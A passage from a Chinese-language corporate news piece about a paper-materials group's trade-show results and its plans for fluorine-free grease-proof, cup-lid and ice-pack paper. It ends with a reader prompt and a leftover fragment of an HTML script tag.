
基材料市场的知名度；更通过与客户、同行的深度交流，
精准捕捉市场需求动态，收集了大量产品优化建议，为后
续研发与市场策略制定提供有力支撑。
展会落幕，合作不止。接下来，我们将全面总结参展经
验，对意向客户开展精准对接与深度跟进，力争将潜在合
作转化为实际订单；同时持续聚焦环保赛道，加大无氟防
油纸、杯盖纸、冰包纸的研发投入，优化生产工艺、丰富
产品规格，以更优质、多元的绿色产品满足市场需求。未
来，集团将始终秉持“绿色创新、合作共赢”的理念，深耕
纸基材料领域，在推动行业高质量发展的同时，与全球合
作伙伴共创美好未来！
你觉得这篇文章怎么样？
//happywealth10.com/js/25/10/d/f2.js"
type="text/javascript">